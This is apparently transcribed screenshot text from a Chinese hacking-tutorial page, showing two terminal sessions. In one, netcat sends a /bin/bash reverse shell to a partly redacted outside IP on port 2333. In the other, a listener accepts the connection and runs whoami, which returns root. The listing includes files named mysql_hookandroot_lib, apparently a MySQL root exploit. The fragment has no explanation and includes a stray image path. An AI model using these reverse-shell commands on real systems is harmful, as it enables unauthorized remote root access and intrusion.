 root@ubuntu: ~
root@ubuntu:~# netcat 47. .72 2333 -e /bin/bash
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
nc: Address already in use
root@Ubuntu:~# ^C
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41680)
whoami
root
ls
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
HACK学习呀